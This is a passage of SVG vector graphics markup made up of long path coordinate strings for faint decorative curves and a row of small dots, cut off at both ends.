165.761C2161.84 160.526 2171.9 151.511 2176.19 137.405C2180.88 121.999 2174.84 108.19 2161.51 103.814L2160.9 105.71H2160.92C2173.15 109.747 2178.67 122.516 2174.33 136.804C2170.24 150.213 2160.61 158.805 2144 163.841C2141.74 164.56 2139.35 164.697 2137.03 164.24C2134.71 163.783 2132.54 162.747 2130.71 161.223C2128.67 159.466 2127.09 157.228 2126.09 154.703C2125.09 152.179 2124.71 149.444 2124.98 146.736C2125.8 136.204 2127.95 124.195 2137.6 115.002C2145.19 107.769 2152.22 104.913 2160.38 105.79L2160.58 103.792C2151.79 102.871 2144.29 105.868 2136.25 113.544C2126.06 123.253 2123.82 136.302 2123 146.574C2122.71 149.607 2123.14 152.668 2124.27 155.491C2125.39 158.315 2127.17 160.816 2129.46 162.78C2132.34 165.183 2135.95 166.496 2139.67 166.497C2141.32 166.497 2142.96 166.25 2144.54 165.761H2144.54ZM287.448 154.789C301.889 144.019 317.896 135.631 334.884 129.93C346.841 125.773 361.948 119.321 372.751 106.132C379.639 97.7391 383.005 87.9074 382.007 79.1549C381.637 75.8283 380.591 72.6172 378.937 69.7269C377.282 66.8366 375.055 64.3305 372.399 62.3691C365.207 57.2578 357.202 53.4581 348.739 51.1386C338.504 47.9813 327.996 45.1637 317.839 42.426C308.72 39.9681 299.287 37.4302 290.092 34.6746C271.736 29.1593 258.701 17.5091 251.345 0.0639458H249.446L249.231 0.14188C256.765 18.5663 270.327 30.8179 289.525 36.593C298.742 39.3506 308.194 41.8885 317.332 44.3444C327.489 47.0821 337.978 49.8997 348.172 53.037C356.415 55.2977 364.214 58.9957 371.224 63.9677C373.669 65.7627 375.718 68.0614 377.238 70.7153C378.758 73.3691 379.716 76.3191 380.05 79.3747C380.991 87.5877 377.782 96.8578 371.244 104.853C360.735 117.662 345.96 123.979 334.238 128.033C317.063 133.803 300.878 142.285 286.274 153.17C272.986 163.182 259.894 163.423 246.255 153.891C226.719 140.355 204.608 131.176 181.365 126.954C172.852 125.296 164.535 120.74 156.746 116.203C148.564 111.447 144.633 103.372 143.966 90.0256C142.674 64.0057 150.073 38.5093 166.588 12.0917C168.333 9.44417 170.269 6.9327 172.378 4.57812C173.357 3.43908 174.318 2.28007 175.255 1.12105L173.983 0.0419644H173.591C172.713 1.14103 171.813 2.20213 170.913 3.25924C168.74 5.69246 166.744 8.2845 164.942 11.0147C148.212 37.8119 140.715 63.688 142.026 90.1275C142.459 98.8801 144.357 111.288 155.785 117.944C163.711 122.562 172.204 127.214 181.01 128.935C203.991 133.114 225.854 142.184 245.178 155.554C251.199 160.093 258.441 162.632 265.922 162.828C273.764 162.615 281.324 159.792 287.45 154.789H287.448ZM-4.95745 149.655C4.47302 145.179 14.2403 140.543 23.6728 135.667L27.7023 133.587C38.0223 128.603 47.9706 122.853 57.4672 116.383C62.3717 112.873 66.514 108.368 69.6354 103.148C72.7568 97.9286 74.7903 92.1075 75.608 86.049C76.2214 80.7412 75.7256 75.3609 74.1537 70.263C72.5817 65.1651 69.9692 60.4655 66.4884 56.4741C59.4162 48.3101 51.7847 40.6699 43.6511 33.6115L43.61 33.5915C32.782 24.4107 24.0025 12.9709 17.8607 0.0399661H16.0036L15.749 0.161863C22.0106 13.6532 31.0881 25.5817 42.3439 35.1102C50.4069 42.1064 57.9722 49.6791 64.9834 57.771C68.3149 61.5336 70.8124 65.9859 72.3052 70.824C73.7979 75.6621 74.251 80.7721 73.6334 85.8052C72.8537 91.5864 70.9128 97.1408 67.9322 102.12C64.9516 107.099 60.9955 111.396 56.3124 114.741C46.9027 121.168 37.0386 126.873 26.8017 131.808L22.7726 133.884C13.3598 138.74 3.61406 143.358 -5.7988 147.835C-9.84965 149.753 -13.9024 151.671 -17.9513 153.63V154.449L-17.4229 155.588C-13.2722 153.592 -9.10424 151.631 -4.95554 149.653L-4.95745 149.655ZM1893.69 139.424C1896.15 138.045 1898.62 136.644 1901.08 135.247C1907.74 131.468 1914.62 127.574 1921.57 124.077C1949.62 109.989 1980.52 106.332 2013.39 113.226C2029.75 116.641 2043.71 112.664 2056.08 101.014C2061.21 96.2759 2065.91 91.0724 2070.12 85.4675L2073.29 81.1911C2085.97 64.0457 2099.09 46.3207 2106.93 25.7761C2109.02 19.9927 2110.79 14.0953 2112.23 8.11112L2112.27 8.15109C2112.98 5.45537 2113.69 2.77565 2114.45 0.0999152H2112.41C2111.71 2.5978 2111.04 5.11366 2110.38 7.63352C2108.94 13.548 2107.19 19.3783 2105.13 25.0987C2097.38 45.3835 2084.35 63.0065 2071.74 80.0321L2068.57 84.3085C2064.43 89.8185 2059.81 94.935 2054.76 99.5955C2042.9 110.766 2029.49 114.603 2013.8 111.308C1980.49 104.314 1949.18 108.028 1920.73 122.316C1913.74 125.833 1906.83 129.75 1900.14 133.547C1897.69 134.946 1895.23 136.344 1892.76 137.723C1877.87 146.036 1860.8 148.416 1842.04 144.797C1821.88 140.898 1801.86 136.222 1779.65 130.929C1759.32 126.093 1745.76 113.963 1739.32 94.8995C1733.04 76.2753 1727.5 59.4476 1723.43 42.0843C1722.2 35.468 1721.82 28.7175 1722.29 22.0013C1722.37 19.0438 1722.45 15.9864 1722.39 13.009C1722.31 9.99352 1722.35 6.9561 1722.35 3.93866V0.0999152H1720.39V3.91668C1720.39 6.9541 1720.37 9.99152 1720.43 13.0269C1720.5 15.9645 1720.42 18.9819 1720.34 21.9194C1719.86 28.8107 1720.26 35.7363 1721.53 42.5219C1725.64 59.9671 1731.18 76.8548 1737.48 95.517C1744.13 115.28 1758.18 127.85 1779.2 132.845C1801.43 138.121 1821.49 142.837 1841.67 146.714C1847.23 147.809 1852.89 148.371 1858.56 148.39C1870.82 148.502 1882.92 145.415 1893.69 139.422L1893.69 139.424ZM-8.16852 127.412C-1.08246 124.954 6.23453 122.416 13.3167 119.561L16.3892 118.322C24.076 115.572 31.4457 111.974 38.3675 107.591C48.0347 100.896 53.4554 93.3628 54.5122 85.1697C55.5885 76.6949 51.9878 67.5247 43.7882 57.8929C37.9944 50.9355 31.8343 44.3046 25.3359 38.0297L25.3555 38.0697C15.0228 28.298 6.82363 15.8685 0.267895 0.101914H-1.63027L-1.84575 0.181846C4.84697 16.548 13.3009 29.417 24.0053 39.5285C30.4593 45.7498 36.5749 52.3274 42.3243 59.2318C50.1305 68.424 53.5767 77.0766 52.5786 84.9499C51.6002 92.5435 46.4533 99.6155 37.2753 105.972C30.4766 110.269 23.2378 113.794 15.6883 116.483L12.6158 117.722C5.57083 120.56 -1.72847 123.078 -8.79105 125.536C-11.8439 126.593 -14.8985 127.654 -17.9298 128.733V129.432L-17.4993 130.693C-14.4093 129.57 -11.2762 128.491 -8.1647 127.41L-8.16852 127.412ZM1888.36 119.321C1909.12 109.514 1930.48 101.11 1952.32 94.1621C1963.02 90.765 1975.82 87.4079 1989.36 88.1073C1992.16 88.2471 1994.98 88.427 1997.78 88.5869C2007.7 89.369 2017.67 89.6018 2027.62 89.2843C2034.75 88.7003 2041.65 86.4297 2047.77 82.6519C2060.85 74.8185 2069.58 62.431 2078.09 49.3601C2086.89 35.8716 2096.15 19.4655 2098.28 0.0619474H2096.31C2094.19 18.9459 2085.09 35.0103 2076.46 48.2611C2068.07 61.1301 2059.48 73.3198 2046.78 80.9333C2040.93 84.5499 2034.34 86.7256 2027.52 87.288C2017.64 87.5956 2007.75 87.3622 1997.89 86.5885C1995.08 86.4267 1992.28 86.2468 1989.46 86.109C1975.6 85.3896 1962.61 88.8067 1951.73 92.2457C1929.81 99.2171 1908.36 107.655 1887.52 117.504C1873.24 124.219 1857.17 126.137 1839.73 123.158C1822.57 120.526 1805.67 116.292 1789.26 110.51C1773.3 104.673 1761.95 92.9651 1755.51 75.7398C1749.8 60.9078 1744.96 45.7402 1741.03 30.3183C1739.63 23.4284 1738.94 16.4092 1738.97 9.37405C1738.87 6.33662 1738.78 3.1793 1738.56 0.103912H1736.61C1736.82 3.1813 1736.92 6.35861 1737.02 9.436C1736.99 16.6122 1737.7 23.7712 1739.13 30.7979C1743.08 46.3043 1747.94 61.5526 1753.69 76.4591C1760.34 94.2441 1772.1 106.334 1788.62 112.389C1805.14 118.207 1822.15 122.475 1839.42 125.138C1844.68 126.041 1850 126.502 1855.33 126.517C1866.73 126.61 1878 124.153 1888.37 119.319L1888.36 119.321ZM975.528 121.779C986.145 121.551 996.733 120.549 1007.21 118.781C1020.12 116.606 1032.9 113.656 1045.47 109.949C1058.56 106.034 1066.11 95.6209 1067.29 79.8543C1068.13 68.4639 1062.79 59.0519 1052.24 53.3388C1049.49 51.9985 1046.57 51.0311 1043.57 50.4612C1042.24 50.1614 1040.93 49.8397 1039.64 49.462L1039.09 51.3804C1040.42 51.7801 1041.77 52.0998 1043.12 52.4195C1045.96 52.9581 1048.71 53.864 1051.32 55.1152L1051.28 55.0953C1061.1 60.4128 1066.08 69.1633 1065.29 79.6964C1064.53 90.0676 1060.34 103.396 1044.88 108.03C1032.38 111.718 1019.68 114.654 1006.84 116.823C996.449 118.567 985.953 119.556 975.428 119.78C967.209 120.042 960.81 117.482 957.463 112.686C954.254 108.072 954 101.496 956.722 94.1641C959.757 85.7164 964.542 78.037 970.75 71.6501C976.957 65.2632 984.441 60.3192 992.69 57.1555C1007.92 50.9188 1024.21 51.1806 1038.6 51.4184L1038.64 49.4201C1024.08 49.1803 1007.56 48.9205 991.986 55.2951C983.484 58.5566 975.771 63.6531 969.375 70.2367C962.978 76.8202 958.048 84.7357 954.921 93.4427C951.966 101.416 952.316 108.672 955.9 113.825C959.483 118.979 966.056 121.781 974.469 121.781L975.528 121.779ZM259.894 112.085C269.288 109.127 274.651 104.871 275.882 99.4576C277.056 94.2221 274.317 88.3451 267.722 82.0124C260.873 75.438 254.065 68.8016 247.253 62.1872C237.585 52.7952 227.605 43.0835 217.664 33.6515C215.533 31.8402 213.152 30.359 210.599 29.2552C209.484 28.6977 208.349 28.1581 207.292 27.5386L206.333 29.2772C207.429 29.8966 208.584 30.4542 209.738 31.0357C212.118 32.0544 214.34 33.4209 216.335 35.0922C226.276 44.5242 236.255 54.218 245.904 63.608C252.716 70.2224 259.525 76.8568 266.374 83.4332C272.344 89.1664 274.966 94.5418 273.968 98.98C272.912 103.636 267.98 107.413 259.311 110.151C253.245 111.752 246.914 112.017 240.74 110.93C225.828 108.992 211.132 106.294 197.472 103.696C186.104 101.536 178.373 97.2415 173.108 90.1855C166.964 81.9325 165.867 71.921 169.881 60.4108C172.916 52.2442 177.297 44.6679 182.834 38.0098C185.596 34.6139 189.189 32.026 193.249 30.5096C197.309 28.9932 201.69 28.6024 205.945 29.3771L206.22 27.3968C201.631 26.5689 196.91 26.9983 192.537 28.6411C188.164 30.284 184.296 33.0817 181.327 36.7488C175.655 43.5921 171.162 51.3696 168.04 59.7493C163.852 71.7611 165.065 82.7118 171.562 91.4025C177.14 98.8761 185.261 103.414 197.12 105.67C210.799 108.288 225.535 110.966 240.505 112.926C243.385 113.325 246.286 113.532 249.192 113.546C252.811 113.613 256.419 113.121 259.894 112.085V112.085ZM2723.13 105.69C2735.97 100.956 2741.97 90.6831 2740.02 76.7369C2738.41 65.2666 2731.97 56.1923 2720.31 48.9804C2709 41.9864 2697.1 35.5718 2685.58 29.3771L2683.62 28.316C2680.61 26.6974 2677.61 24.9009 2674.7 23.1823C2666.69 18.4264 2658.39 13.5085 2648.9 11.2904L2648.47 13.2288C2657.69 15.3889 2665.83 20.2228 2673.72 24.9009C2676.65 26.6394 2679.66 28.4359 2682.72 30.0765L2684.69 31.1336C2696.18 37.3283 2708.08 43.7229 2719.33 50.677L2719.31 50.717C2730.44 57.5911 2736.59 66.2038 2738.1 77.0366C2739.9 89.9457 2734.36 99.4576 2722.48 103.814C2707.96 109.147 2692.36 108.61 2674.77 102.175C2657.92 96.0205 2645.26 86.069 2637.12 72.6384C2628.1 57.751 2625.26 43.623 2628.39 29.3971C2629.63 23.8218 2633.97 11.0906 2647.78 13.2707L2648.08 11.2904C2637.35 9.59386 2629.29 16.2083 2626.47 28.9574C2623.2 43.7029 2626.14 58.3325 2635.44 73.6795C2643.83 87.5257 2656.82 97.7391 2674.1 104.054C2683.01 107.481 2692.43 109.307 2701.95 109.449C2709.17 109.464 2716.34 108.192 2723.13 105.69V105.69ZM1404.14 93.101C1404.28 93.0084 1404.43 92.9346 1404.59 92.8812C1404.98 92.7557 1405.34 92.5518 1405.65 92.2817C1409.92 88.3051 1414.24 84.3485 1418.55 80.4118C1428.65 71.1796 1439.09 61.6277 1448.88 51.7541V51.7761C1462.4 38.1257 1470.42 20.7424 1472.75 0.0799322H1470.78C1468.98 19.0941 1460.74 36.8728 1447.49 50.3573C1437.72 60.2089 1427.29 69.7408 1417.22 78.953C1412.89 82.887 1408.58 86.8437 1404.3 90.823C1404.16 90.9186 1404.01 90.9927 1403.85 91.0428C1403.51 91.1489 1403.2 91.311 1402.91 91.5224C1396.47 96.5561 1391.01 100.155 1384.13 97.1176C1376.89 93.9203 1375.36 86.7064 1374.34 78.973C1373.77 74.5548 1373.21 70.1185 1372.66 65.7043C1371.02 52.4355 1369.29 38.7072 1366.77 25.3585C1365.37 19.3089 1363.32 13.4375 1360.64 7.85334C1359.55 5.33747 1358.41 2.73968 1357.43 0.161863L1355.61 0.881252C1356.61 3.49703 1357.76 6.11481 1358.86 8.65266C1361.48 14.0954 1363.48 19.8203 1364.85 25.7202C1367.36 39.0089 1369.06 52.6973 1370.72 65.9241C1371.29 70.3603 1371.84 74.7985 1372.42 79.2128C1373.52 87.5457 1375.2 95.3191 1383.38 98.9381C1385.21 99.7677 1387.18 100.202 1389.17 100.215C1395.04 100.215 1399.98 96.3583 1404.14 93.101ZM1856.59 94.9814C1888.19 89.9637 1917.9 78.6333 1942.79 68.2241C1964 59.2897 1987.19 56.4228 2009.88 59.9312C2018.37 61.1301 2029.42 61.9295 2039.76 57.2734C2047.83 53.435 2054.94 47.7778 2060.56 40.7275L2060.58 40.7674C2072.12 27.059 2078.51 14.13 2080.68 0.101914H2078.68C2076.51 13.6304 2070.29 26.1598 2059.07 39.4685C2053.66 46.3019 2046.78 51.7775 2038.97 55.4749C2029.09 59.9112 2018.39 59.1518 2010.15 57.9728C1987.12 54.4037 1963.58 57.3123 1942.05 66.3857C1917.27 76.7569 1887.7 88.0253 1856.3 93.0011C1837.51 95.9786 1820.43 94.4399 1805.49 88.405C1793.67 83.6607 1783.94 74.7007 1778.09 63.1864C1765.89 40.066 1760.33 20.023 1760.58 0.0799322H1758.62C1758.37 20.3627 1764 40.7255 1776.37 64.1236C1782.42 76.0598 1792.51 85.3473 1804.77 90.2614C1815.46 94.4796 1826.84 96.5885 1838.31 96.4762C1844.43 96.4576 1850.54 95.9572 1856.59 94.9794V94.9814ZM12.2049 77.9958C15.199 72.7203 12.3439 67.6446 9.8371 63.1504L9.42622 62.431C7.1366 58.3132 4.82734 54.2027 2.49859 50.0995C-2.00236 42.1263 -6.6597 33.8932 -10.9826 25.6602C-11.5697 24.5412 -12.2741 23.4221 -12.9395 22.343C-15.053 18.9459 -17.0492 15.7486 -16.5013 11.6541L-17.9475 11.4543V16.7858C-17.1093 19.1253 -15.9857 21.3476 -14.6031 23.4001C-13.9377 24.4992 -13.292 25.5383 -12.7245 26.5974C-8.38011 34.8724 -3.7223 43.1234 0.798217 51.0967C3.12827 55.1918 5.43753 59.295 7.72584 63.4062L8.13672 64.1476C10.5046 68.362 12.9292 72.7183 10.5045 76.9947C7.96052 81.5129 3.12669 83.6091 -3.83804 83.2494C-7.06894 83.0875 -10.3565 83.1295 -13.5444 83.1694C-14.9729 83.2114 -16.4014 83.2114 -17.8299 83.2114V85.2097C-16.4033 85.2097 -14.9533 85.1697 -13.5248 85.1697C-10.3741 85.1278 -7.10622 85.0898 -3.93598 85.2497C-3.39 85.2896 -2.86149 85.2896 -2.33116 85.2896C4.57291 85.2877 9.4652 82.8297 12.2049 77.9938V77.9958ZM559.168 46.3627C560.945 45.0689 562.402 43.3688 563.421 41.3981C564.441 39.4273 564.995 37.2406 565.039 35.0123C565.017 26.7463 564.481 18.49 563.435 10.2933C563.063 6.87817 562.711 3.47905 562.417 0.0639458H560.401C560.695 3.541 561.067 7.03603 561.439 10.5151C562.477 18.6254 563.006 26.7951 563.023 34.9743C562.982 36.8936 562.502 38.7764 561.622 40.4728C560.742 42.1693 559.487 43.6325 557.955 44.746C555.965 46.2026 553.676 47.1772 551.262 47.5962C548.848 48.0151 546.372 47.8673 544.022 47.164C537.112 45.1877 530.147 42.9875 523.395 40.8493C514.531 38.0317 505.353 35.1322 496.214 32.7162C488.543 30.676 480.617 29.1792 472.946 27.7205C467.584 26.7013 462.026 25.6442 456.607 24.4253C445.512 21.9074 437.058 14.8934 430.754 2.98147C430.202 2.05992 429.477 1.25863 428.621 0.623471L427.995 0.0439627H427.428L426.332 1.20498C426.664 1.52471 427.036 1.82445 427.387 2.14418C428.04 2.63263 428.603 3.23545 429.05 3.92467C435.647 16.3721 444.529 23.7279 456.193 26.3656C461.633 27.6046 467.21 28.6637 472.613 29.6828C480.265 31.1416 488.149 32.6403 495.764 34.6586C504.862 37.0765 514 39.9721 522.846 42.7717C529.599 44.9099 536.605 47.128 543.532 49.1043C545.194 49.5799 546.912 49.8219 548.638 49.8237C552.421 49.8458 556.112 48.6324 559.172 46.3607L559.168 46.3627ZM2403.5 38.5493C2411.64 27.6406 2414.18 15.271 2415.43 0.0639458H2413.48C2412.25 14.8294 2409.78 26.8412 2401.95 37.3303C2397.49 43.3053 2391.29 45.0438 2382.42 42.8257C2363.22 38.0118 2347 27.2389 2330.7 15.6907C2326.38 12.4416 2322.31 8.85381 2318.53 4.95979C2316.83 3.32118 2315.14 1.66059 2313.4 0.0639458H2312.81L2311.78 1.24095C2313.62 2.90154 2315.4 4.65805 2317.18 6.39657C2321.02 10.3713 2325.17 14.0265 2329.58 17.3273C2346.04 28.9974 2362.44 39.8682 2381.95 44.762C2384.3 45.3888 2386.72 45.7177 2389.15 45.7412C2391.94 45.8315 2394.7 45.2229 2397.2 43.9687C2399.71 42.7145 2401.87 40.853 2403.5 38.5473L2403.5 38.5493ZM739.201 35.0722C756.5 32.2546 767.145 23.1604 770.844 8.07515C771.292 6.21473 771.605 4.31834 771.92 2.4799H771.879C772.016 1.68057 772.153 0.861269 772.29 0.0639458H770.314L769.964 2.16017C769.67 3.95864 769.355 5.81707 768.924 7.59556C765.441 21.8415 755.345 30.4362 738.888 33.1139C727.351 35.2902 715.622 36.2146 703.895 35.8716L700.588 35.6917C688.749 35.0523 676.5 34.3928 665.226 28.4778C659.66 25.7976 654.778 21.8368 650.963 16.9063C647.147 11.9757 644.503 6.20947 643.236 0.0599491H641.219C642.539 6.57061 645.314 12.6822 649.326 17.919C653.338 23.1557 658.479 27.3764 664.35 30.2523C676.015 36.3472 688.459 37.0266 700.514 37.666L703.801 37.8459C705.702 37.9658 707.62 38.0078 709.536 38.0078C719.485 37.8277 729.405 36.8455 739.203 35.0702L739.201 35.0722ZM2050.4 7.75142C2051.63 6.19275 2053 4.716 2054.33 3.25524C2054.96 2.57581 2055.59 1.87841 2056.21 1.179L2056.25 1.15702L2055.06 0.0379678H2054.59L2052.92 1.85643C2051.55 3.33717 2050.16 4.85388 2048.89 6.47451C2038.23 19.983 2025.45 21.7815 2009.85 11.9698C2006.38 9.60009 2003.17 6.86761 2000.26 3.81676C1998.93 2.53785 1997.62 1.25693 1996.27 0.0379678H1995.66L1994.64 1.23695C1996.09 2.53585 1997.48 3.91668 1998.89 5.27353C2001.9 8.42458 2005.23 11.2443 2008.81 13.6864C2014.53 17.629 2021.21 19.8706 2028.1 20.1609C2036.4 20.1629 2043.88 16.0264 2050.4 7.75142ZM830.537 12.989C834.393 10.6869 838.04 8.03865 841.437 5.07569C843.002 3.79678 844.568 2.51786 846.151 1.2989L846.132 1.27892L845.231 0.0379678H844.505C843.059 1.15702 841.629 2.31803 840.2 3.49504C836.89 6.37562 833.341 8.95714 829.593 11.2105C823.018 14.8874 816.56 15.5668 811.922 13.0489C807.893 10.8688 805.408 6.35461 804.742 0.0379678H802.766C803.646 9.05032 807.736 13.0489 811.004 14.8254C813.234 16.0039 815.715 16.6011 818.226 16.5639C822.557 16.4401 826.79 15.2111 830.537 12.989V12.989ZM712.164 12.0698C718.937 10.8308 724.336 7.51363 729.561 4.29636C731.167 3.2972 732.772 2.32003 734.435 1.38083L733.731 0.0619474H732.772C731.342 0.881252 729.952 1.72054 728.563 2.57781C723.261 5.83705 718.251 8.91444 711.833 10.0934C697.625 12.6912 687.469 9.97154 678.839 1.3009C678.228 0.755652 677.516 0.34115 676.745 0.0819305H675.452L674.806 1.42079C675.143 1.59445 675.49 1.74856 675.845 1.8824C676.427 2.06369 676.972 2.35443 677.45 2.73968C680.691 6.11032 684.578 8.76336 688.867 10.5336C693.156 12.3038 697.756 13.1532 702.381 13.0289C705.661 13.0072 708.932 12.6862 712.156 12.0698H712.164ZM2389.39 1.27892L2388.43 0.0599491H2387.73C2379.98 6.15478 2371.58 6.15478 2360.68 0.0599491H2359.67L2358.94 1.35685C2363.84 4.55194 2369.47 6.39061 2375.28 6.69232C2380.46 6.63992 2385.46 4.72298 2389.39 1.27892V1.27892ZM1904.24 1.49873V0.0599491H1883.69V1.49873H1904.24ZM2468.84 1.09907L2468.89 1.13304L2468.84 1.09907ZM1507.95 0.179847L1507.91 0.269771H1507.93L1507.95 0.179847ZM1187.87 0.0999152L1187.86 0.133886H1187.87V0.0999152Z" fill="black" fill-opacity="0.3"/>
</g>
<path d="M1159.05 1259.7C1159.27 1259.56 1159.45 1259.38 1159.6 1259.16C1159.75 1258.95 1159.86 1258.7 1159.91 1258.44C1159.97 1258.19 1159.98 1257.92 1159.93 1257.66C1159.89 1257.4 1159.79 1257.15 1159.65 1256.93C1159.52 1256.71 1159.34 1256.51 1159.13 1256.36C1158.93 1256.21 1158.69 1256.1 1158.44 1256.04C1158.19 1255.98 1157.94 1255.98 1157.68 1256.02C1157.43 1256.07 1157.19 1256.17 1156.98 1256.31C1156.76 1256.44 1156.57 1256.62 1156.42 1256.84C1156.27 1257.05 1156.16 1257.29 1156.1 1257.55C1156.04 1257.8 1156.04 1258.07 1156.08 1258.33C1156.12 1258.59 1156.21 1258.83 1156.35 1259.06C1156.53 1259.35 1156.77 1259.59 1157.06 1259.75C1157.35 1259.92 1157.68 1260 1158.01 1260C1158.38 1260 1158.73 1259.89 1159.05 1259.7ZM1151.45 1250.63C1151.59 1250.41 1151.69 1250.17 1151.73 1249.91C1151.78 1249.65 1151.77 1249.38 1151.72 1249.13C1151.67 1248.87 1151.56 1248.62 1151.42 1248.41C1151.27 1248.19 1151.08 1248.01 1150.86 1247.87C1150.43 1247.58 1149.9 1247.49 1149.39 1247.61C1148.89 1247.72 1148.45 1248.04 1148.17 1248.49C1147.89 1248.94 1147.8 1249.48 1147.91 1250C1148.02 1250.52 1148.32 1250.97 1148.76 1251.26C1149.07 1251.46 1149.44 1251.57 1149.81 1251.58C1150.14 1251.57 1150.46 1251.49 1150.75 1251.32C1151.03 1251.16 1151.28 1250.92 1151.45 1250.63ZM1140.94 1245.46C1141.03 1245.21 1141.06 1244.95 1141.05 1244.69C1141.04 1244.42 1140.97 1244.17 1140.86 1243.93C1140.75 1243.69 1140.6 1243.48 1140.41 1243.31C1140.21 1243.13 1139.99 1243 1139.75 1242.91C1139.51 1242.82 1139.25 1242.78 1138.99 1242.8C1138.74 1242.81 1138.48 1242.88 1138.25 1242.99C1138.02 1243.1 1137.81 1243.26 1137.64 1243.46C1137.47 1243.66 1137.33 1243.89 1137.25 1244.14C1137.08 1244.64 1137.12 1245.19 1137.34 1245.67C1137.57 1246.14 1137.97 1246.51 1138.46 1246.68C1138.67 1246.76 1138.88 1246.8 1139.1 1246.8C1139.51 1246.8 1139.9 1246.67 1140.23 1246.43C1140.56 1246.19 1140.81 1245.85 1140.94 1245.46ZM1129.87 1241.57C1129.95 1241.32 1129.98 1241.06 1129.96 1240.79C1129.95 1240.53 1129.88 1240.28 1129.76 1240.04C1129.65 1239.81 1129.49 1239.6 1129.3 1239.43C1129.1 1239.25 1128.88 1239.12 1128.64 1239.04C1128.39 1238.96 1128.14 1238.92 1127.88 1238.94C1127.62 1238.96 1127.37 1239.03 1127.14 1239.14C1126.91 1239.26 1126.71 1239.42 1126.54 1239.62C1126.37 1239.82 1126.24 1240.05 1126.16 1240.3C1126 1240.81 1126.04 1241.36 1126.27 1241.83C1126.5 1242.31 1126.9 1242.68 1127.39 1242.85C1127.59 1242.91 1127.8 1242.94 1128.01 1242.95C1128.42 1242.95 1128.82 1242.81 1129.16 1242.57C1129.49 1242.32 1129.74 1241.97 1129.86 1241.57H1129.87ZM1118.75 1237.8C1118.91 1237.29 1118.87 1236.74 1118.64 1236.27C1118.4 1235.8 1118 1235.44 1117.51 1235.27C1117.26 1235.19 1117 1235.15 1116.75 1235.17C1116.49 1235.19 1116.24 1235.26 1116.01 1235.38C1115.78 1235.5 1115.58 1235.66 1115.41 1235.87C1115.25 1236.07 1115.12 1236.3 1115.04 1236.55C1114.96 1236.8 1114.93 1237.07 1114.95 1237.33C1114.97 1237.6 1115.04 1237.85 1115.15 1238.09C1115.27 1238.32 1115.43 1238.53 1115.63 1238.7C1115.82 1238.87 1116.05 1239 1116.29 1239.08C1116.49 1239.14 1116.69 1239.18 1116.9 1239.18C1117.31 1239.18 1117.71 1239.05 1118.04 1238.8C1118.38 1238.55 1118.62 1238.2 1118.75 1237.8H1118.75ZM1107.62 1234.07C1107.71 1233.82 1107.74 1233.55 1107.72 1233.29C1107.7 1233.03 1107.64 1232.77 1107.52 1232.53C1107.41 1232.29 1107.25 1232.08 1107.05 1231.91C1106.86 1231.74 1106.63 1231.6 1106.39 1231.52C1105.9 1231.35 1105.36 1231.39 1104.9 1231.63C1104.43 1231.87 1104.08 1232.28 1103.91 1232.78C1103.75 1233.29 1103.79 1233.84 1104.02 1234.31C1104.25 1234.79 1104.65 1235.16 1105.14 1235.33C1105.35 1235.39 1105.55 1235.43 1105.77 1235.43C1106.18 1235.43 1106.58 1235.3 1106.91 1235.06C1107.24 1234.81 1107.49 1234.47 1107.62 1234.07ZM1096.62 1229.93C1096.73 1229.69 1096.79 1229.43 1096.79 1229.17C1096.8 1228.91 1096.75 1228.64 1096.66 1228.4C1096.57 1228.15 1096.43 1227.93 1096.25 1227.74C1096.07 1227.55 1095.86 1227.39 1095.63 1227.29C1095.39 1227.18 1095.14 1227.12 1094.88 1227.12C1094.63 1227.11 1094.37 1227.15 1094.13 1227.25C1093.89 1227.34 1093.67 1227.49 1093.49 1227.67C1093.3 1227.85 1093.15 1228.07 1093.05 1228.31C1092.84 1228.8 1092.83 1229.34 1093.01 1229.84C1093.19 1230.33 1093.56 1230.74 1094.03 1230.96C1094.28 1231.08 1094.55 1231.14 1094.83 1231.14C1095.21 1231.14 1095.58 1231.02 1095.9 1230.81C1096.22 1230.6 1096.47 1230.29 1096.62 1229.94L1096.62 1229.93ZM1086.22 1224.44C1086.51 1224.01 1086.63 1223.47 1086.54 1222.95C1086.45 1222.43 1086.17 1221.96 1085.75 1221.65C1085.32 1221.35 1084.8 1221.23 1084.28 1221.32C1083.77 1221.41 1083.31 1221.7 1083.01 1222.14C1082.72 1222.57 1082.61 1223.11 1082.7 1223.63C1082.79 1224.15 1083.08 1224.62 1083.5 1224.92C1083.82 1225.17 1084.21 1225.31 1084.61 1225.3C1084.93 1225.31 1085.24 1225.23 1085.52 1225.08C1085.8 1224.93 1086.04 1224.71 1086.21 1224.44H1086.22ZM1077.19 1216.8C1077.37 1216.61 1077.52 1216.39 1077.61 1216.15C1077.71 1215.9 1077.75 1215.64 1077.75 1215.38C1077.75 1215.11 1077.69 1214.85 1077.59 1214.61C1077.49 1214.37 1077.34 1214.15 1077.15 1213.97C1076.97 1213.79 1076.76 1213.64 1076.52 1213.54C1076.28 1213.44 1076.03 1213.39 1075.77 1213.4C1075.51 1213.4 1075.26 1213.46 1075.02 1213.56C1074.79 1213.67 1074.58 1213.82 1074.4 1214.01C1074.22 1214.2 1074.08 1214.42 1073.98 1214.67C1073.88 1214.91 1073.84 1215.17 1073.84 1215.43C1073.84 1215.7 1073.9 1215.96 1074 1216.2C1074.1 1216.44 1074.25 1216.66 1074.44 1216.84C1074.62 1217.02 1074.83 1217.17 1075.06 1217.27C1075.3 1217.37 1075.55 1217.42 1075.8 1217.42C1076.06 1217.42 1076.32 1217.36 1076.56 1217.26C1076.8 1217.15 1077.01 1217 1077.19 1216.8L1077.19 1216.8ZM1068.91 1208.32C1069.29 1207.95 1069.51 1207.44 1069.52 1206.91C1069.54 1206.38 1069.34 1205.86 1068.99 1205.47C1068.63 1205.08 1068.14 1204.86 1067.63 1204.85C1067.11 1204.83 1066.61 1205.03 1066.24 1205.39C1065.86 1205.75 1065.64 1206.26 1065.63 1206.79C1065.61 1207.32 1065.8 1207.83 1066.16 1208.22C1066.34 1208.42 1066.56 1208.58 1066.8 1208.69C1067.05 1208.8 1067.31 1208.86 1067.58 1208.86C1068.07 1208.86 1068.55 1208.66 1068.91 1208.32H1068.91ZM1061.02 1199.41C1061.41 1199.07 1061.66 1198.58 1061.7 1198.05C1061.75 1197.52 1061.58 1196.99 1061.25 1196.59C1061.09 1196.39 1060.88 1196.22 1060.65 1196.1C1060.43 1195.98 1060.18 1195.91 1059.92 1195.89C1059.66 1195.87 1059.41 1195.9 1059.16 1195.98C1058.92 1196.06 1058.69 1196.19 1058.5 1196.37C1058.3 1196.53 1058.14 1196.74 1058.02 1196.98C1057.9 1197.21 1057.83 1197.47 1057.8 1197.73C1057.78 1197.99 1057.81 1198.26 1057.89 1198.51C1057.97 1198.76 1058.1 1198.99 1058.27 